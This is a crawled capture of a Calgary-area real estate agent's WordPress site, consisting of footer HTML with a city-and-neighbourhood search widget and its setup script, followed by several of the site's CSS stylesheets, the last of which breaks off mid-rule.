				</div>
			</form></div><div class="widget"><div id="widget-cs-vip-widget-3-container" class="widget-vip-container widget cs-vip-widget">
  <ul>
    <li class="cs-vip-widget-login"><a class="csVOWSignIn" href="#">Sign In</a></li>
	<li class="cs-vip-widget-register"><a class="csVOWRegister" href="#">Register</a></li>
	<li class="cs-vip-widget-logout" style="display:none"><a class="csVOWLogout" href="#">Sign Out</a></li>
	<li class="cs-vip-widget-vip-account" style="display:none;"><a id="csVOWAccount" href="#">Account</a></li>
	<li class="cs-vip-widget-vip-searches" style="display:none;"><a id="csVOWSearches" href="#">Saved Searches</a></li>
	<li class="cs-vip-widget-vip-favorites" style="display:none;"><a id="csVOWFavorites" href="#">Favorite Listings</a></li>
	<li class="cs-vip-widget-vip-analyzer" style="display:none;"><a id="csVOWAnalyzer" href="#">Market Analyzer</a></li>
  
  </ul>
</div>
<script>
(function($){
	$(document).ready(function(){
		$("#widget-cs-vip-widget-3-container").csVOWPanel({
			ajaxTarget : "http://bryanlogel.clicksold.com/wp-content/plugins/clicksold/CS_ajax_request.php",
			vipAjaxTarget : "http://bryanlogel.clicksold.com/wp-content/plugins/clicksold/CS_ajax_request.php?wp_vip_pname=wp_vip&#038;section=wp_vip",
			plugin : true,
			csWidget : true,
			csWidgetHideOpts : true
		});
	});
})(csJQ);
</script>
</div></div>
                    <div class="col-sm-3"><div class="widget"><h3>Communities</h3><div id="widget-cs-community-search-widget-3-container" class="widget-community-search-container widget cs-widget">
  <div class="csCommunitySearchModule" class="widgetContent">
    <div class="csCommunitySearchWidget">
	  <form id="widget-cs-community-search-widget-3-_Form">
	    <div class="cs-label-container">
		  <label for="cities">City: </label>
		</div>
		<div class="cs-input-container">
		  <select id="cities" style="width:100%">
            <option value="Acme">Acme</option>
            <option value="Airdrie">Airdrie</option>
            <option value="Balzac">Balzac</option>
            <option value="Banff">Banff</option>
            <option value="Bassano">Bassano</option>
            <option value="Beiseker">Beiseker</option>
            <option value="Blackie">Blackie</option>
            <option value="Bowden">Bowden</option>
            <option value="Bragg Creek">Bragg Creek</option>
            <option value="Calgary">Calgary</option>
            <option value="Canmore">Canmore</option>
            <option value="Carbon">Carbon</option>
            <option value="Carmangay">Carmangay</option>
            <option value="Caroline">Caroline</option>
            <option value="Carseland">Carseland</option>
            <option value="Carstairs">Carstairs</option>
            <option value="Cayley">Cayley</option>
            <option value="Champion">Champion</option>
            <option value="Chestermere">Chestermere</option>
            <option value="Claresholm">Claresholm</option>
            <option value="Cochrane">Cochrane</option>
            <option value="Cremona">Cremona</option>
            <option value="Crossfield">Crossfield</option>
            <option value="De Winton">De Winton</option>
            <option value="Didsbury">Didsbury</option>
            <option value="Fort McMurray">Fort McMurray</option>
            <option value="Gleichen">Gleichen</option>
            <option value="Granum">Granum</option>
            <option value="Heritage Pointe">Heritage Pointe</option>
            <option value="High River">High River</option>
            <option value="Hussar">Hussar</option>
            <option value="Irricana">Irricana</option>
            <option value="Langdon">Langdon</option>
            <option value="Linden">Linden</option>
            <option value="Lomond">Lomond</option>
            <option value="Longview">Longview</option>
            <option value="Lyalta">Lyalta</option>
            <option value="Milo">Milo</option>
            <option value="Nanton">Nanton</option>
            <option value="Okotoks">Okotoks</option>
            <option value="Olds">Olds</option>
            <option value="Out of Province">Out of Province</option>
            <option value="Priddis">Priddis</option>
            <option value="Rockyford">Rockyford</option>
            <option value="Rural Clearwater County">Rural Clearwater County</option>
            <option value="Rural Kneehill County">Rural Kneehill County</option>
            <option value="Rural Red Deer County">Rural Red Deer County</option>
            <option value="Rural Rocky View County">Rural Rocky View County</option>
            <option value="Rural Vulcan County">Rural Vulcan County</option>
            <option value="Rural Wheatland County">Rural Wheatland County</option>
            <option value="Standard">Standard</option>
            <option value="Stavely">Stavely</option>
            <option value="Strathmore">Strathmore</option>
            <option value="Sundre">Sundre</option>
            <option value="Three Hills">Three Hills</option>
            <option value="Torrington">Torrington</option>
            <option value="Trochu">Trochu</option>
            <option value="Vulcan">Vulcan</option>
            <option value="Waiparous">Waiparous</option>
		  </select>
		</div>
		<br/>
		<div class="cs-label-container">
		  <label for="Neighborhood">Neighborhood</label>
		</div>
		<div class="cs-input-container">
		  <select id="neighbourhoods" style="width:100%"></select>
		</div>
		<br/>
        <input class="widget_form_submit" type="button" name="submit" value="Search" style="width:100%;"/>
	  </form>
    </div>
  </div>
</div>
<script type="text/javascript">
(function($){
	$(document).ready(function(){
		$("#widget-cs-community-search-widget-3-container").CommunitySearchWidget({
			plugin : true,
			ajaxTarget : "http://bryanlogel.clicksold.com/wp-content/plugins/clicksold/CS_ajax_request.php",
			linkFormat : "http://bryanlogel.clicksold.com/communities/<city>/<neigh>/1",
			regions : {
				"Acme" : ["All Communities"],
				"Airdrie" : ["All Communities", "Airdrie Meadows", "Bayside", "Baysprings", "Bayview", "Big Springs", "Canals", "Coopers Crossing", "Downtown", "East Lake Industrial", "Edgewater", "Fairways", "Gateway", "Hillcrest", "Jensen", "Kings Heights", "Kingsview Industrial Park", "Luxstone", "Meadowbrook", "Midtown", "Morningside", "Old Town", "Prairie Springs", "Ravenswood", "Reunion", "Sagewood", "Silver Creek", "Stonegate", "Summerhill", "Thorburn", "Waterstone", "Williamstown", "Willowbrook", "Windsong", "Woodside"],
				"Balzac" : ["All Communities"],
				"Banff" : ["All Communities"],
				"Bassano" : ["All Communities"],
				"Beiseker" : ["All Communities"],
				"Blackie" : ["All Communities"],
				"Bowden" : ["All Communities"],
				"Bragg Creek" : ["All Communities", "West Bragg Creek"],
				"Calgary" : ["All Communities", "Abbeydale", "Acadia", "Albert Park-Radisson Heights", "Altadore", "Applewood Park", "Arbour Lake", "Aspen Woods", "Auburn Bay", "Banff Trail", "Bankview", "Beddington Heights", "Bel-Aire", "Beltline", "Bonavista Downs", "Bowness", "Braeside", "Brentwood", "Bridgeland-Riverside", "Bridlewood", "Britannia", "Cambrian Heights", "Canyon Meadows", "Capitol Hill", "Carrington", "Castleridge", "Cedarbrae", "Chaparral", "Charleswood", "Chinatown", "Chinook Park", "Christie Park", "Citadel", "Cityscape", "Cliff Bungalow", "Coach Hill", "Collingwood", "Copperfield", "Coral Springs", "Cougar Ridge", "Country Hills", "Country Hills Village", "Coventry Hills", "Cranston", "Crescent Heights", "Crestmont", "Currie Barracks", "Dalhousie", "Deer Ridge", "Deer Run", "Discovery Ridge", "Douglasdale-Glen", "Dover", "Downtown Commercial Core", "Downtown East Village", "Downtown West End", "Eagle Ridge", "Eau Claire", "Edgemont", "Elbow Park", "Elboya", "Erin Woods", "Erlton", "Evanston", "Evergreen", "Fairview", "Falconridge", "Foothills", "Forest Heights", "Forest Lawn", "Franklin", "Garrison Green", "Garrison Woods", "Glamorgan", "Glenbrook", "Glendale", "Greenview", "Greenwood-Greenbriar", "Hamptons", "Harvest Hills", "Hawkwood", "Haysboro", "Hidden Valley", "Highfield", "Highland Park", "Highwood", "Hillhurst", "Hounsfield Heights-Briar Hill", "Huntington Hills", "Inglewood", "Kelvin Grove", "Killarney-Glengarry", "Kincora", "Kingsland", "Lake Bonavista", "Lakeview", "Legacy", "Lincoln Park", "Lower Mount Royal", "MacEwan Glen", "Mahogany", "Manchester", "Maple Ridge", "Marlborough", "Marlborough Park", "Martindale", "Mayland", "Mayland Heights", "McCall", "McKenzie Lake", "McKenzie Towne", "Meadowlark Park", "Midnapore", "Millrise", "Mission", "Monterey Park", "Montgomery", "Mount Pleasant", "New Brighton", "Nolan Hill", "North Glenmore Park", "North Haven", "North Haven Upper", "Oakridge", "Ogden", "Palliser", "Panorama Hills", "Parkdale", "Parkhill", "Parkland", "Patterson", "Penbrooke Meadows", "Pineridge", "Point McKay", "Pump Hill", "Queensland", "Ramsay", "Ranchlands", "Red Carpet", "Redstone", "Renfrew", "Richmond", "Rideau Park", "Riverbend", "Rocky Ridge", "Rosedale", "Rosemont", "Rosscarrock", "Roxboro", "Royal Oak", "Rundle", "Rutland Park", "Saddle Ridge", "Saddleridge Industrial", "Sage Hill", "Sandstone Valley", "Scarboro", "Scarboro-Sunalta West", "Scenic Acres", "Shaganappi", "Shawnee Slopes", "Shawnessy", "Shepard Industrial", "Sherwood", "Signal Hill", "Silver Springs", "Silverado", "Skyview Ranch", "Somerset", "South Calgary", "Southview", "Southwood", "Springbank Hill", "Spruce Cliff", "St Andrews Heights", "Strathcona Park", "Sunalta", "Sundance", "Sunnyside", "Sunridge", "Taradale", "Temple", "Thorncliffe", "Tuscany", "Tuxedo Park", "University Heights", "Upper Mount Royal", "Valley Ridge", "Varsity", "Vista Heights", "Walden", "West Hillhurst", "West Springs", "Westgate", "Westwinds", "Whitehorn", "Wildwood", "Willow Park", "Windsor Park", "Winston Heights-Mountview", "Woodbine", "Woodlands"],
				"Canmore" : ["All Communities", "Benchlands", "Bow Valley Trail", "Cougar Creek", "Eagle Terrace", "Homesteads", "Silvertip", "South Canmore", "Spring Creek", "Three Sisters", "Town Centre"],
				"Carbon" : ["All Communities"],
				"Carmangay" : ["All Communities"],
				"Caroline" : ["All Communities"],
				"Carseland" : ["All Communities"],
				"Carstairs" : ["All Communities"],
				"Cayley" : ["All Communities"],
				"Champion" : ["All Communities"],
				"Chestermere" : ["All Communities", "East Chestermere", "Lakepointe", "Lakeside Greens", "Lakeview Landing", "Rainbow Falls", "The Beaches", "The Cove", "West Creek", "Westmere"],
				"Claresholm" : ["All Communities"],
				"Cochrane" : ["All Communities", "Bow Meadows", "Bow Ridge", "Crawford Ranch", "East End", "Fireside", "Glenbow", "GlenEagles", "Heartland", "Heritage Hills", "Jumping Pound Ridge", "River Heights", "River Song", "Riverview", "Sunset Ridge", "The Willows", "West Valley"],
				"Cremona" : ["All Communities"],
				"Crossfield" : ["All Communities"],
				"De Winton" : ["All Communities"],
				"Didsbury" : ["All Communities"],
				"Fort McMurray" : ["All Communities", "Timberlea"],
				"Gleichen" : ["All Communities"],
				"Granum" : ["All Communities"],
				"Heritage Pointe" : ["All Communities"],
				"High River" : ["All Communities", "Central High River", "Emerson Lake Estates", "Hampton Hills", "High River Golf Course", "Highwood Village", "Lineham Acres", "McLaughlin Meadows", "Montrose", "Old Rodeo Grounds", "Southeast Central High River", "Southwest Central High River", "Sunrise Meadows", "Sunshine Meadow"],
				"Hussar" : ["All Communities"],
				"Irricana" : ["All Communities"],
				"Langdon" : ["All Communities"],
				"Linden" : ["All Communities"],
				"Lomond" : ["All Communities"],
				"Longview" : ["All Communities"],
				"Lyalta" : ["All Communities", "Lakes of Muirfield"],
				"Milo" : ["All Communities"],
				"Nanton" : ["All Communities"],
				"Okotoks" : ["All Communities", "Air Ranch", "Cimarron", "Cimarron Grove", "Cimarron Meadows", "Cimarron Park", "Cimarron Springs", "Cimarron Vista", "Crystal Shores", "Drake Landing", "Heritage Okotoks", "Mountainview", "Rosemont", "Sheep River Ridge", "Tower Hill", "Westridge", "Woodhaven"],
				"Olds" : ["All Communities"],
				"Out of Province" : ["All Communities"],
				"Priddis" : ["All Communities"],
				"Rockyford" : ["All Communities"],
				"Rural Clearwater County" : ["All Communities"],
				"Rural Kneehill County" : ["All Communities"],
				"Rural Red Deer County" : ["All Communities", "Gleniffer Lake"],
				"Rural Rocky View County" : ["All Communities", "Bearspaw", "Springbank", "Watermark"],
				"Rural Vulcan County" : ["All Communities", "McGregor Lake"],
				"Rural Wheatland County" : ["All Communities"],
				"Standard" : ["All Communities"],
				"Stavely" : ["All Communities"],
				"Strathmore" : ["All Communities", "Aspen Creek", "Brentwood", "Cambridge Glen", "Downtown", "Edgefield", "Green Meadow", "Hillview Estates", "Maplewood", "Strathaven", "Strathmore Lakes Estates", "The Ranch", "Westmount", "Wildflower"],
				"Sundre" : ["All Communities"],
				"Three Hills" : ["All Communities"],
				"Torrington" : ["All Communities"],
				"Trochu" : ["All Communities"],
				"Vulcan" : ["All Communities"],
				"Waiparous" : ["All Communities"]
			}
		});
	});
})(csJQ);
</script>
</div></div>
                    <div class="col-sm-3"><div class="widget"><div class="widget cs-widget-selling-info-container cs-button-widget cs-widget">  <a href="selling/" alt="Selling Information" class="cs-button-widget-link"><div class="cs-button-widget-link-overlay"></div></a>  <div class="cs-button-widget-inner cs-widget-selling-info-text-container" style="background: url('/wp-content/themes/cs_anon/default_content/widget-forsale.png') no-repeat scroll center bottom transparent;">    Get Critical Information on <br/><span class="cs-button-widget-large-text">Selling Real Estate</span>  </div></div></div></div>
                    <div class="col-sm-3"><div class="widget"><div class="widget cs-widget-buying-info-container cs-button-widget cs-widget">  <a href="buying/" alt="Buying Information" class="cs-button-widget-link"><div class="cs-button-widget-link-overlay"></div></a>  <div class="cs-button-widget-inner cs-widget-buying-info-text-container" style="background: url('/wp-content/themes/cs_anon/default_content/widget-house.png') no-repeat scroll center bottom transparent;">    Get Critical Information on <br/><span class="cs-button-widget-large-text">Buying Real Estate</span>  </div></div></div></div>
                    
                </div>
            </div>
            <div class="footer-copy">
                <div class="container">
                    <div class="col-sm-4">&copy; Bryan Logel 2026</div>
                    <div class="col-sm-4 col-sm-offset-4 text-right">powered by Wordpress and <a href="http://www.clicksold.com" style="color:#fff;">ClickSold</a></div>
                </div>
            </div>
        
        
        </footer>
    

    <script type="text/javascript">/*<![CDATA[*/var addthis_config = {'data_track_clickback':true, 'services_exclude':'cleanprint,cleansave,joliprint,pdfonline,print,printfriendly,email'};/*]]>*/</script> <script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/bryanlogel.clicksold.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/themes/cs_anon/js/bootstrap.min.js?ver=4.4.30'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-includes/js/wp-embed.min.js?ver=4.4.30'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bryanlogel.clicksold.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.0.49
body_size: 712
content:
.wd_error {
  border-color: #dd3d36 !important;
}

.wd_updated {
  border-color: #7ad03a !important;
}

.wd_error,
.wd_updated {
  background: #fff none repeat scroll 0 0;
  border-left: 4px solid #fff;
  box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 5px 0 2px;
  padding: 1px 12px;
}

.wds_more {
  font-size: 12px;
}

div[id^="wds_container"] * {
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  line-height: 1;
}

div[id^="wds_container"] p {
  padding: 0 !important;
  margin: 0 !important;
}

.wds_layer a,
.wds_layer a:hover {
  color: inherit !important;
  font-size: inherit !important;
  font-style: inherit !important;
  font-weight: inherit !important;
  text-decoration: none;
}

.wds_loading_img {
  border: none !important;
  float: none;
  width: 30px;
  animation: spin 2.5s infinite linear;
  -moz-animation: spin 2.5s infinite linear;
  -o-animation: spin 2.5s infinite linear;
  -webkit-animation: spin 2.5s infinite linear;
}

.wds_loading {
  text-align: center;
  height: 150px;
  margin-top: 60px;
}

div[id^="wds_container"] .wds_btn_cont {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  vertical-align: middle;
  width: 100%;
}

div[id^="wds_container"] .wds_contTableCell {
  display: table-cell;
}

div[id^="wds_container"] .wds_contTable {
  display: table;
}

div[id^="wds_container"] .wds_left_btn_cont,
div[id^="wds_container"] .wds_right_btn_cont,
div[id^="wds_container"] .wds_pp_btn_cont {
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: middle;
  z-index: 150;
}

div[id^="wds_container"] .wds_left_btn_cont {
  margin-left: 10px;
}

div[id^="wds_container"] .wds_right_btn_cont {
  margin-right: 10px;
}

.wds_preview_cont1 {
  display: table;
  height: 100%;
  width: 100%;
}

.wds_preview_cont2 {
  display: table-cell;
  vertical-align: middle;
}

span[data-type="wds_text_parent"] * {
  color: inherit;
  font-family: inherit;
  font-size: inherit;
  margin: inherit;
  padding: inherit;
}

@-webkit-keyframes wdszoom0 { 100% { background-size: 170%; }}
@-webkit-keyframes wdszoom70 { 100% { background-size: 100%; }}
@-moz-keyframes wdszoom0 { 100% { background-size: 170%; }}
@-moz-keyframes wdszoom70 { 100% { background-size: 100%; }}
@keyframes wdszoom0 { 100% { background-size: 170%; }}
@keyframes wdszoom70 { 100% { background-size: 100%; }}


--- FILE ---
content_type: text/css
request_url: http://bryanlogel.clicksold.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/testimonials-style.css?ver=4.4.30
body_size: 1308
content:
.avtar-image{ display: inline;}
.testimonial-left{ width: 100%; display: inline-block;float: left; text-align: center;}
.testimonials-text {clear: both;}
.testimonials-list .testimonials-text > p {font-size: 14px;}
.testimonials-slidelist .testimonials-text > p {font-size: 14px;}
.testimonial-left > span {font-size: 14px; color: #999;}
.author > div {font-size: 16px;color: #999; font-weight: bold;line-height: 22px;}
.testimonial-job ,.testimonial-url{color: #999;font-size: 14px; font-style: italic;}
.testimonial-company{color: #999;font-size: 14px; font-weight: bold;}
.quote{margin-bottom: 20px;float: left;width: 100%; }
.testimonial-author{ color: #000; font-size: 14px; padding-top: 10px; clear:both;}
.testimonials-list .slick-slide img{ display: inline-block;}
.testimonials-slidelist .slick-slide img{ display: inline-block;}
.testimonial-content {clear: both; text-align: center; width: 100%; float: left;}
.testimonial-content h4{ margin: 10px !important;}
.testimonials-text em{ color: #999; margin-bottom: 0;}
.testimonials-text em:before {color: #ccc;content: "\201C";font-size: 4em;line-height: 0.1em;margin-right: 0.25em;
  vertical-align: -0.4em;}
.testimonials-text em:after {content: "\201D";font-size: 4em;line-height: 0.1em;margin-left: 0.20em;vertical-align: -0.5em;}
.first.last{clear: both;}
img.circle{border-radius: 50% !important;}

/* wp-theme style */
.wp-theme{margin-bottom:30px;}
.wp-theme .testimonial-author, .wp-theme .testimonial-job{text-align: center;}
.wp-theme .testimonial-author{padding-top: 0px;}
.wp-theme .dashicons{width:30px; height:30px; font-size:30px; padding:10px 0px; color:#94c523;}
.wp-theme .testimonial-content h4{ margin-bottom:5px !important;}
.wp-theme .testimonials-text p{margin-bottom:5px;}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit; }

img {
  max-width: 100%;
  height: auto; }

img {
  -ms-interpolation-mode: bicubic; }



.column,
.columns {
  padding-left: 0.9375em;
  padding-right: 0.9375em;
  width: 100%;
  float: left; }


@media only screen {
 

  .column,
  .columns {
    position: relative;
    padding-left: 0.9375em;
    padding-right: 0.9375em;
    float: left; }

   }
@media only screen and (min-width: 40.0625em) {
  

  .column,
  .columns {
    position: relative;
    padding-left: 0.9375em;
    padding-right: 0.9375em;
    float: left; }

  .medium-1 {
    width: 8.33333%; }

  .medium-2 {
    width: 16.66667%; }

  .medium-3 {
    width: 25%; }

  .medium-4 {
    width: 33.33333%; }

  .medium-5 {
    width: 41.66667%; }

  .medium-6 {
    width: 50%; }

  .medium-7 {
    width: 58.33333%; }

  .medium-8 {
    width: 66.66667%; }

  .medium-9 {
    width: 75%; }

  .medium-10 {
    width: 83.33333%; }

  .medium-11 {
    width: 91.66667%; }

  .medium-12 {
    width: 100%; }

  .medium-offset-0 {
    margin-left: 0 !important; }

  .medium-offset-1 {
    margin-left: 8.33333% !important; }

  .medium-offset-2 {
    margin-left: 16.66667% !important; }

  .medium-offset-3 {
    margin-left: 25% !important; }

  .medium-offset-4 {
    margin-left: 33.33333% !important; }

  .medium-offset-5 {
    margin-left: 41.66667% !important; }

  .medium-offset-6 {
    margin-left: 50% !important; }

  .medium-offset-7 {
    margin-left: 58.33333% !important; }

  .medium-offset-8 {
    margin-left: 66.66667% !important; }

  .medium-offset-9 {
    margin-left: 75% !important; }

  .medium-offset-10 {
    margin-left: 83.33333% !important; }

  .medium-offset-11 {
    margin-left: 91.66667% !important; }

  .medium-reset-order {
    float: left;
    left: auto;
    margin-left: 0;
    margin-right: 0;
    right: auto; }

  .column.medium-centered,
  .columns.medium-centered {
    margin-left: auto;
    margin-right: auto;
    float: none; }

  .column.medium-uncentered,
  .columns.medium-uncentered {
    float: left;
    margin-left: 0;
    margin-right: 0; }

  .column.medium-centered:last-child,
  .columns.medium-centered:last-child {
    float: none; }

  .column.medium-uncentered:last-child,
  .columns.medium-uncentered:last-child {
    float: left; }

  .column.medium-uncentered.opposite,
  .columns.medium-uncentered.opposite {
    float: right; }

  .row.medium-collapse > .column,
  .row.medium-collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.medium-collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row.medium-uncollapse > .column,
  .row.medium-uncollapse > .columns {
    padding-left: 0.9375em;
    padding-right: 0.9375em;
    float: left; }

   }
@media only screen and (min-width: 64.0625em) {


  .column,
  .columns {
    position: relative;
    padding-left: 0.9375em;
    padding-right: 0.9375em;
    float: left; }

  .large-1 {
    width: 8.33333%; }

  .large-2 {
    width: 16.66667%; }

  .large-3 {
    width: 25%; }

  .large-4 {
    width: 33.33333%; }

  .large-5 {
    width: 41.66667%; }

  .large-6 {
    width: 50%; }

  .large-7 {
    width: 58.33333%; }

  .large-8 {
    width: 66.66667%; }

  .large-9 {
    width: 75%; }

  .large-10 {
    width: 83.33333%; }

  .large-11 {
    width: 91.66667%; }

  .large-12 {
    width: 100%; }

  .large-offset-0 {
    margin-left: 0 !important; }

  .large-offset-1 {
    margin-left: 8.33333% !important; }

  .large-offset-2 {
    margin-left: 16.66667% !important; }

  .large-offset-3 {
    margin-left: 25% !important; }

  .large-offset-4 {
    margin-left: 33.33333% !important; }

  .large-offset-5 {
    margin-left: 41.66667% !important; }

  .large-offset-6 {
    margin-left: 50% !important; }

  .large-offset-7 {
    margin-left: 58.33333% !important; }

  .large-offset-8 {
    margin-left: 66.66667% !important; }

  .large-offset-9 {
    margin-left: 75% !important; }

  .large-offset-10 {
    margin-left: 83.33333% !important; }

  .large-offset-11 {
    margin-left: 91.66667% !important; }

  .large-reset-order {
    float: left;
    left: auto;
    margin-left: 0;
    margin-right: 0;
    right: auto; }

  .column.large-centered,
  .columns.large-centered {
    margin-left: auto;
    margin-right: auto;
    float: none; }

  .column.large-uncentered,
  .columns.large-uncentered {
    float: left;
    margin-left: 0;
    margin-right: 0; }

  .column.large-centered:last-child,
  .columns.large-centered:last-child {
    float: none; }

  .column.large-uncentered:last-child,
  .columns.large-uncentered:last-child {
    float: left; }

  .column.large-uncentered.opposite,
  .columns.large-uncentered.opposite {
    float: right; }

  .row.large-collapse > .column,
  .row.large-collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.large-collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row.large-uncollapse > .column,
  .row.large-uncollapse > .columns {
    padding-left: 0.9375em;
    padding-right: 0.9375em;
    float: left; }

  }


--- FILE ---
content_type: text/css
request_url: http://bryanlogel.clicksold.com/wp-content/themes/cs_anon/style.css?ver=4.4.30
body_size: 10701
content:
/*
Theme Name: Anon
Theme URI: http://clicksold.com/
Author: John Castillo (clicksold.com)
Author URI: http://www.clicksold.com/
Description: Beautiful theme brought to you by ClickSold.com
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/



i.fa {
    margin-right: 10px;
    padding: 0 5px;
}

img {
    max-width: 100%;
    height: auto;
}

section.topmostwidgets {
    padding: 10px;
    color: #3b4a53;
    display: block;
}

.admin-bar .topmostwidgets {
    margin-top: 30px;
}

.topmostwidgets a {
    color: #3b4a53;
}

a.phone, a.email {
    margin-right: 20px;
}

/* navigation */
ul.nav {
    margin: 2% 0 0;
}
nav.navbar {
    z-index: 2;
    min-height: 100px;
    margin-top: 65px;
}

.nav a {
    color: #637a88;
}

.navbar-nav>li>a {
    text-transform: uppercase;
}

.navbar-header:after {
    clear: both;
    content: ".";
    visibility: hidden;
    height: 0;
}

@media (min-width:768px) {
    .sub-menu {
        display: none;
        position: absolute;
        background: #3b4a53;
        padding: 10px 15px;
        width: 180px;       
    }

    li:hover > .sub-menu {
        display: block;
    }


}

.sub-menu li {
    margin-bottom: 10px;
    list-style: none;
}

.sub-menu li:last-child {
    margin-bottom: 0;
}

.sub-menu a  {
    color: #eee;
    text-decoration: none;
}

.sub-menu a:hover  {
    color: #fff;    
}   

.current-menu-item > a, .current-menu-parent > a {
    background: #fff;   
    color: #222;
}
.current-menu-parent li a {
    background: inherit;
}
.current-menu-parent .current-menu-item a {
    color: #27aae0;
    font-weight: bold;
}

ul ul ul.sub-menu {
    left: 100%;
    margin-bottom: 0;
    top: 0px;
}

/* End navigation */

.banner {
    overflow: hidden;
    padding: 0;
    height: auto;
    display: block;
    background-image: url("assets/banner.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center bottom;
}


.banner > .widget:last-child {
    z-index: 0;
    position: relative;
    top: 0 !important;
    margin-top: -364px;
}

.banner .container {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
    margin-top: 200px;
}

/*.banner .container {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
}

.banner > .widget:last-child {
    z-index: 0;
    position: relative;
    top: 0 !important;
    margin-top: -165px;
}

.banner > .widget img {
    width: 100%;
}
*/


.banner h3 {
    color: #fff;
    font-size: 5.5rem;
    font-weight: 600;
}

.internal_banner {
    background-image: url("assets/banner.jpg");
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    margin-bottom: 35px;
    padding-top: 42px;
    min-height: 147px;
}

.page-header {
    padding-bottom: 10px;
    margin: 0;
    border-bottom: 0;
}

.internal_banner h1 {
    display: inline-block;
    background-color: #f5f4f3;
    opacity: 0.9;
    padding: 13px 21px;
}

section {
    padding: 60px 20px;
}

section.four-col {
    background-color: #f5f5f5;
}

.home_welcome {
    background-color: #27aae0;
    color: #fff;
}

.divider {
    clear: both;
    padding: 20px;
}

.featured-listings {
    background: url(assets/parallaxbg9.png) no-repeat center top #ccc;
    background-size: cover;
    background-attachment: fixed;
    
}

.footer-widget {
    padding: 30px 0;
    color: #fff;
    background-color: #3b4a53;
}

.footer-copy {
    background-color: #27aae0;
    padding: 10px 0;
    color: #abe4fb;
}

.page-content {
    overflow: hidden;
    box-sizing: border-box;
    padding: 20px;
}

/* widgets */
.sidebar { 
    color: #444;
}

.sidebar .widget, footer .widget {
    margin: 30px 0;
    display: block;
    clear: both;
}

.sidebar h3 {
    color: #888;
    padding: 1rem 2rem;
    border-left: 3px solid #27aae0;
    margin-bottom: 2rem;
    background-color: #f0f0f9;
}

.before-footer h2.widget-title {
    text-align: center;
    margin-bottom: 50px;
}



article.post {
    margin: 20px 0 40px;
}



.widget-listing-quick-search-container form {
    text-align: left !important;
    float: none !important;
}

.widget-listing-quick-search-container input[type='text'] {
    padding: 10px;
    font-size: 16px;
    margin: 0;
    border: 1px solid #ccc;
}

.widget-listing-quick-search-container input[type='button'] {
    padding: 10px 20px;
    background-color: #27aae0;
    border: 0;
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    cursor: pointer !important;
}

.widget-feature-listing-container .listingPrice {
    float: left;
    position: absolute;
    z-index: 1;
    background-color: #333;
    width: 150px !important;
    padding: 10px;
    color: #fff;
    top: 25px;
}

.widget-feature-listing-container .listingAddressContainer {
    background-color: #3b4a53;
    color: #fff;
    padding: 11px !important;
    display: inline-block;
    position: relative;
    top: -1px;
    /*margin-bottom: 20px;*/

}

.widget-feature-listing-container .listingPhotoContainer {
    padding: 0 !important;
    background-color: #fff;

}

.widget-feature-listing-container .csFeatureListingWidget {
    background-color: transparent;
}




#cs-wrapper div.cs-address h3 {
    font-size: 3rem;
    padding: 10px;
    margin-bottom: 10px;
    border-bottom: 0;
    margin-top: 0px;
    background-color: #333;
    text-align: center;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

#cs-wrapper div.cs-address h3:hover {
    background-color: #27aae0;
}

.cs-address h3 a {
    color: #fff;
}

#cs-wrapper div.cs-listings-results-result {
    margin: 50px 0;
}

#cs-wrapper div.cs-listings-results-result-contact {
    text-align: center;
    margin: 30px 0 10px;
    padding: 10px;
    background-color: #eee !important;
}

/* listings */

#cs-wrapper div.cs-listing-details-header-right-container {
    width: 50%;
}

#cs-wrapper div.cs-listing-details-header-right-container div.cs-address {
    text-align: center;
    background-color: #3b4a53;
    position: relative;
    padding: 20px;
}

#cs-wrapper div.cs-listing-details-header-right-container div.cs-address h2 {
    color: #fff;
}

#cs-wrapper div.cs-listing-details-header-left-container {
    width: 50%;
    text-align: center;
    padding: 19px;
    background-color: #27aae0;
}

#cs-wrapper div.cs-listing-details-header-left-container div.cs-price {
    font-size: 2em;
    margin-bottom: 5px;
    font-weight: 400;
    position: relative;
    margin: 0;
    padding: 0;
    line-height: 100%;
    color: #fff;
}

#cs-wrapper div.cs-listing-details-section{
    margin-bottom: 30px;
    margin-top: 30px;
}

#cs-wrapper div.cs-listing-details-section h3 {
    background-color: #f0f0f9;
    padding: 20px;
    border-left: 3px solid #27aae0;
    font-weight: 500;
}


div#list_url {
    background-color: #27aae0;
    padding: 10px !important;
        -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

#list_url a {
